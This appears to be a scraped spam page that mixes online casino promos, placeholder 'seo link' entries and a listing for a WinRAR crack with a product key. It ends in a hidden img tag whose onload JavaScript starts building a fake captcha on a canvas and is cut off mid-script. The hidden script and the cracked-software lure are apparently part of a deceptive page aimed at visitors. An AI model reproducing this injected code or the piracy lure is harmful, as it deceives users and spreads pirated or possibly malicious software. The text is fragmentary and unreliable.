
Can an online casino in UK buy
advertising space?
Be ready to immerse in a wonderful atmosphere of minimalistic slot
design...
read more
07
Nov
November 7, 2025
seo link [kBYXaj]
seo link [FaIqUm]
seo link [yUMJRIAd]
free zynga poker game
gsn casino new slots and casino games
instant play...
read more
27
Apr
April 27, 2026
WinRAR 7.00 Crack + Product Key Windows 10 [x86x64]
Stable FileHippo
📄 Hash Value:e98f0f1f6f79bded17bb59f1f2e267c3📆 Update:
2026-04-25<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var